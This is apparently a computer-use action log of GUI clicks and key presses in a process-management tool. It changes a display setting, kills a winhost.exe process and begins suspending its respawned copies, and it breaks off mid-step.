
pyautogui.press('Delete')
pyautogui.press('Return')

pyautogui.click(786, 622)
pyautogui.scroll(-6, 782, 614)

# Step: Open and accept the Difference Highlight Duration setting from the Options menu
pyautogui.click(55, 26)

pyautogui.click(157, 215)

pyautogui.click(168, 174)

# Step: Kill winhost.exe 7320, then find the respawned copies and select winhost.exe PID 7556
pyautogui.click(127, 608)
pyautogui.doubleClick(170, 432)
pyautogui.press('Return')

pyautogui.click(190, 640)

pyautogui.click(413, 481)

pyautogui.scroll(-1, 413, 485)

pyautogui.click(142, 452)

pyautogui.click(152, 419)

# Step: Suspend each winhost.exe instance: PIDs 7556, 7460, the last copy, and 5556
pyautogui.rightClick(152, 419)
